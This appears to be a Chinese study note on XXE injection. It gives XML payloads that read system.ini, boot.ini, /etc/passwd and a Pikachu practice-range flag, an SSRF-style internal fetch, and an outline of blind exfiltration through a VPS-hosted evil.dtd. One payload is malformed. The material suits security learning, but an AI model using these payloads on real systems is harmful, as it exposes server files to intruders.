有回显xxe
如果页面存在回显型xxe漏洞,页面会显示gg(poc)
读取win.ini
1
2
3
4
| <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///c:/windows/system.ini"> ]>
<creds>&goodies;</creds>
|
读取boot.ini
1
2
3
4
5
| <?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY % file SYSTEM "file:///c://boot.ini">
%file;
]]>
|

读取/etc/passwd
1
2
3
4
5
6
| <?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xx1 SYSTEM "file:///etc/passwd" >
]>
<foo>&xx1;</foo>
|
pikachu靶场读取当前目录下的flag
1
2
3
4
5
6
| <?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xx1 SYSTEM "file:///var/www/html/vul/xxe/flag" >
]>
<foo>&xx1;</foo>
|
读取其他站点的文件,注意只能读取文件(ssrf)
1
2
3
4
5
6
| <?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xx1 SYSTEM "http://192.168.100.216:8080/%E6%96%B0%E5%BB%BA%E6%96%87%E6%9C%AC%E6%96%87%E6%A1%A3.txt" >
]>
<foo>&xx1;</foo>
|
无回显xxe
抓包写入payload

vps根目录下存放evil.dtd文件,监听端口设置为1333

开启端口监听

Burpsuite发送请求包
vps监听获得/etc/passwd的base64编码

解码